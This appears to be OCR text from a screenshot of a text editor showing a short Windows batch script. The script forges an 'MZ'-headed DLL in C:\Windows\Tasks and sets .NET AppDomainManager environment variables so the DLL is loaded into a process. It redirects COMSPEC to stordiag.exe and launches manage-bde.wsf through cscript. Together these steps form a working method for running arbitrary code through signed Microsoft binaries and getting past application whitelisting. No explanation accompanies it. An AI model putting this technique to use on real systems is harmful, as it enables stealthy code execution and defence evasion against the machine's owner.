 7493b93fbb8125b28e5d2b7b2984b4e3ff9cd90a0...06ee1a0612ae
File Edit Tools Syntax Buffers Window Help
^M
@echo off^M
echo|set /p="MZ"^>C:\Windows\Tasks\buf.dll^M
copy /B C:\Windows\Tasks\buf.dll+C:\Windows\Tasks\Venus.bat C:\Windows\Tasks\tasks.dll^M
set APPDOMAIN_MANAGER_ASM=tasks, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null^M
set APPDOMAIN_MANAGER_TYPE=MyAppDomainManager^M
set COMPLUS_Version=v4.0.30319^M
copy C:\Windows\Tasks\tasks.dll c:\windows\system32\tasks\tasks.dll^M
set COMSPEC=C:\Windows\System32\stordiag.exe^M
C:\Windows\System32\cscript C:\Windows\System32\manage-bde.wsf^M